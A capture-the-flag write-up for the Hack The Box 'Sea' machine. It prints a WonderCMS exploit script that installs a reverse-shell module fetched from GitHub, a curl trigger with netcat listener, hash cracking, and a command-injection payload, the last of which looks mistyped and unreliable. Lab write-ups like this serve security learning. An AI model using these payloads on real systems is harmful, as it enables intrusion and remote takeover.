Hack The Box - Sea
Inital Enumeration:
nmap -p- -sC -sV -oN nmap/scan.txt $IP -v
We find out that we have 2 ports open, 22 and 80.
Web Enumeration:
We acces the site IP:80 and we see that we are redirected to a sea.htb dns. We add the following line to our /etc/hosts file:
IP sea.htb #(IP is the IP of the machine)
After that we run feroxbuster to find any hidden directories:
feroxbuster -u http://sea.htb -w /usr/share/wordlists/dirb/common.txt -x php,txt,html

After seeing a lot of interesting files I decided to check if there was a README.md file in the root directory, and there was. The file contained the following:

From this we find out that the web is running WonderCMS with the bike theme.
Exploitation:
After searching around for a bit I came across this github repository: CVE-2023-41425
Which was a PoC for a RCE on WonderCMS.
I downloaded the repository and ran the exploit but for some reson I couldn’t get it to work. After looking more into it I saw that it generated a file:
var url = "http://sea.htb/loginURL";
if (url.endsWith("/")) {
url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
if (xhr3.status == 200) {
var xhr4 = new XMLHttpRequest();
xhr4.withCredentials = true;
xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
xhr4.send();
xhr4.onload = function() {
if (xhr4.status == 200) {
var ip = "my ip";
var port = "my port";
var xhr5 = new XMLHttpRequest();
xhr5.withCredentials = true;
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
xhr5.send();
}
};
}
};
The script is apperently exploiting a vulnerability in the WonderCMS themes.
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
From this I came up with this command to get a reverse shell:
curl 'http://sea.htb/themes/revshell-main/rev.php?lhost=MY_IP&lport=MY_PORT'
And of course we need to start a listener:
nc -lvnp 9001
Privilege Escalation:
After grabbing the reverse shell we read the contents of database.js located among the files from the web interface.

From this we grab the password for amay user which was a bycrypt hash. We then crack the hash using hashcat and the rockyou wordlist.
hashcat -m 3200 hash /usr/share/wordlists/rockyou.txt
Be careful to remove the \ because they are used in the js file to escape the original ’/’ and are not part of the hash.
After cracking the hash we get the password: mychemicalromance
We then ssh into the machine with the user amay and the password we cracked.
ssh amay@10.10.11.28
With this we find the user flag in the home directory.
Getting Root:
We can now run linpeas to find any vulnerabilities in the system. (after uploading it to the machine of course). After running linpeas we find a local service that is running on port 8080.

We can access the service by running the following command (we do a local port forwarding):
ssh -L [local_port]:[remote_address]:[remote_port] [user]@[remote_host]
We then acces the service on our local machine by going to localhost:port in our browser.

We can see that it allows us to read some kind of logs. Next we intercept the traffic with burp suite and see that we can modify the log_file parameter. We then run some basic scans and find out that we can preform a blind command injection.

From this we just craft a payload to exfiltrate the root flag (we use this is payload inside burp):
log_file=/root/root.txt;cp/dev/shm/sudoers> /etc/suoders&analyze_log=
And that’s it, we have the root flag.
Conclusion:
This was a fun box which I liked a lot and I hope you enjoyed the write-up. If you have any questions or suggestions feel free to contact me.